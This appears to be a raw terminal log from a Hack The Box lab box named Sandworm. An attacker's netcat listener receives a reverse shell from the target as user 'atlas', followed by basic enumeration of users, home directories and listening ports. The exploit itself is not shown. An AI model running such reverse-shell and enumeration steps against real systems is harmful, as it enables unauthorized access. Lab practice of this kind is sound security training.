 ┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.218] 54534
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/var/www/html/SSA$ ls
ls
SSA
atlas@sandworm:/var/www/html/SSA$ ls /home
ls /home
atlas
silentobserver
atlas@sandworm:/var/www/html/SSA$ ls /home/atlas
ls /home/atlas
atlas@sandworm:/var/www/html/SSA$ ls
ls
SSA
atlas@sandworm:/var/www/html/SSA$ cd /home
cd /home
atlas@sandworm:/home$ ls
ls
atlas
silentobserver
atlas@sandworm:/home$ cd atlas
cd atlas
atlas@sandworm:~$ ls
ls
atlas@sandworm:~$ cd ..
cd ..
atlas@sandworm:/home$ cd silentobserver
cd silentobserver
bash: cd: silentobserver: Permission denied
atlas@sandworm:/home$ export TERM=xterm
export TERM=xterm
atlas@sandworm:/home$ ss -lntp
ss -lntp
Could not find command-not-found database. Run 'sudo apt update' to populate it.
ss: command not found
atlas@sandworm:/home$ ss -antp
ss -antp
Could not find command-not-found database. Run 'sudo apt update' to populate it.
ss: command not found
atlas@sandworm:/home$ cd /var/www/htmp/
cd /var/www/htmp/
bash: cd: /var/www/htmp/: No such file or directory
atlas@sandworm:/home$ cd /var/www/html/sss
cd /var/www/html/sss
bash: cd: /var/www/html/sss: No such file or directory
atlas@sandworm:/home$ cd /var/www/html/SSA
cd /var/www/html/SSA
atlas@sandworm:/var/www/html/SSA$ ls